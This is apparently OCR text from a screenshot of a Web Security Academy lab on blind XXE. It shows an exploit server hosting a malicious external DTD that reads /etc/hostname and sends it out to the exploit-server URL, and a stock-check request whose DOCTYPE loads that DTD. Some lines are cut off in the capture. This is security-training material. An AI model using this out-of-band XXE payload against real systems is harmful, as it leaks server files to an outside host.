 Craft a response
URL: https://exploit-0a3f009c03922cc8816eac10018d00b0.explo
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % stack "<!ENTITY &#x25; exfil SYSTEM 'https://exploit-0a3f009c03922cc8816eac10018d00b0.exploit-server.net/?%file;'>">
Request
Pretty Raw Hex \n
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8d003e03e52c618195ad0500d300f7.web-se
curity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE ANY [<!ENTITY % loadDtd SYSTEM
"https://exploit-0a3f009c03922cc8816eac10018d
00b0.exploit-server.net/exploit">
21 %loadDtd;
22 %stack;
23 %exfil;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Done
Response
Pretty Ra
1 HTTP/2 40
2 Content-Ty
charset=u
3 X-Frame-Op
4 Content-L
5
6 "XML pars